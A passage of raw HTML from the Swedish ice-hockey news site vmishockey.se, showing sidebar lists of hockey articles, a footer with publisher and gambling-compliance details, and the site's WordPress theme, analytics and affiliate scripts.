        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-infor-sveriges-kvartsfinal-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="U18-VM: Inför Sveriges kvartsfinal mot Slovakien"><img class="entry-thumb" src="[data-uri]" alt="" title="U18-VM: Inför Sveriges kvartsfinal mot Slovakien" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-lineup-U18-dam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-infor-sveriges-kvartsfinal-mot-slovakien/" rel="bookmark" title="U18-VM: Inför Sveriges kvartsfinal mot Slovakien">U18-VM: Inför Sveriges kvartsfinal mot Slovakien</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T10:47:14+00:00" >12 januari 2023, 10:47</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696b67d5d1c4b_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696b67d5d1c4b" ><script>var block_td_uid_7_696b67d5d1c4b = new tdBlock();
block_td_uid_7_696b67d5d1c4b.id = "td_uid_7_696b67d5d1c4b";
block_td_uid_7_696b67d5d1c4b.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696b67d5d1c4b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696b67d5d1c4b_rand","tdc_css_class_style":"td_uid_7_696b67d5d1c4b_rand_style"}';
block_td_uid_7_696b67d5d1c4b.td_column_number = "1";
block_td_uid_7_696b67d5d1c4b.block_type = "td_block_15";
block_td_uid_7_696b67d5d1c4b.post_count = "4";
block_td_uid_7_696b67d5d1c4b.found_posts = "1948";
block_td_uid_7_696b67d5d1c4b.header_color = "#";
block_td_uid_7_696b67d5d1c4b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b67d5d1c4b.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_7_696b67d5d1c4b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_696b67d5d1c4b class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/allt-infor-sverige-belarus/" rel="bookmark" class="td-image-wrap" title="Allt inför Sverige &#8211; Belarus"><img class="entry-thumb" src="[data-uri]" alt="" title="Allt inför Sverige &#8211; Belarus" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/allt-infor-sverige-belarus/" rel="bookmark" title="Allt inför Sverige &#8211; Belarus">Allt inför Sverige &#8211; Belarus</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/landslagsstjarnan-flyttar-hem-har-ar-nya-klubben/" rel="bookmark" class="td-image-wrap" title="Landslagsstjärnan flyttar hem &#8211; här är nya klubben"><img class="entry-thumb" src="[data-uri]" alt="" title="Landslagsstjärnan flyttar hem &#8211; här är nya klubben" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Niklas-Hjalmarsson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/landslagsstjarnan-flyttar-hem-har-ar-nya-klubben/" rel="bookmark" title="Landslagsstjärnan flyttar hem &#8211; här är nya klubben">Landslagsstjärnan flyttar hem &#8211; här är nya klubben</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sverige-vs-frankrike-stream-i-hockey-vm-20-5-2024-gratis/" rel="bookmark" class="td-image-wrap" title="Stream &amp; odds inför Sverige &#8211; Frankrike"><img class="entry-thumb" src="[data-uri]" alt="Guide för att streama Sverige - Frankrike i Hockey-VM 2024" title="Stream &amp; odds inför Sverige &#8211; Frankrike" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Frankrike-hockey-vm-stream-218x150.png"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sverige-vs-frankrike-stream-i-hockey-vm-20-5-2024-gratis/" rel="bookmark" title="Stream &amp; odds inför Sverige &#8211; Frankrike">Stream &amp; odds inför Sverige &#8211; Frankrike</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2025/" rel="bookmark" class="td-image-wrap" title="Förhandstitt: Så spelas Ishockey-VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Inför Hockey-VM 2025" title="Förhandstitt: Så spelas Ishockey-VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-VM-brons-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2025/" rel="bookmark" title="Förhandstitt: Så spelas Ishockey-VM 2025">Förhandstitt: Så spelas Ishockey-VM 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b67d5d1c4b" data-td_block_id="td_uid_7_696b67d5d1c4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b67d5d1c4b" data-td_block_id="td_uid_7_696b67d5d1c4b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#3f5450514b5e544b7f4952564c57505c545a46114c5a"><span class="__cf_email__" data-cfemail="8de6e2e3f9ece6f9cdfbe0e4fee5e2eee6e8f4a3fee8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696b67d5d5ebe_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696b67d5d5ebe" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_696b67d5d5ebe = new tdBlock();
block_td_uid_9_696b67d5d5ebe.id = "td_uid_9_696b67d5d5ebe";
block_td_uid_9_696b67d5d5ebe.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696b67d5d5ebe_rand","tdc_css_class":"td_uid_9_696b67d5d5ebe_rand","tdc_css_class_style":"td_uid_9_696b67d5d5ebe_rand_style"}';
block_td_uid_9_696b67d5d5ebe.td_column_number = "1";
block_td_uid_9_696b67d5d5ebe.block_type = "td_block_7";
block_td_uid_9_696b67d5d5ebe.post_count = "3";
block_td_uid_9_696b67d5d5ebe.found_posts = "1948";
block_td_uid_9_696b67d5d5ebe.header_color = "";
block_td_uid_9_696b67d5d5ebe.ajax_pagination_infinite_stop = "";
block_td_uid_9_696b67d5d5ebe.max_num_pages = "650";
tdBlocksArray.push(block_td_uid_9_696b67d5d5ebe);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_696b67d5d5ebe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696b67d5dc5b1_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_696b67d5dc5b1" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">771</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">156</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b67d5de3af
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"125292a4a0","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"6be7747c17","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
